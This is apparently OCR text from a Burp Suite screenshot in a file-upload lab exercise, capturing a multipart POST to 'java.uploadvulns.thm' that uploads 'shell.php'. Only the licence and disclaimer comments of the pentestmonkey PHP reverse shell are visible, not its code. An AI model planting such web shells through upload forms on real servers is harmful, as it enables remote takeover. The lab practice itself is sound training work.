 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://java.uploadvulns.thm:80 [10.10.113.198]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
1 POST / HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------842436649283043369838837​23846
8 Content-Length: 5843
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------84243664928304336983883723846
15 Content-Disposition: form-data; name="fileToUpload"; filename="
shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full
responsibility
23 // for any actions performed using this tool.  The author accepts no
liability
24 // for damage caused by this tool.  If these terms are not acceptable
to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or
modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
? Search... 0 matches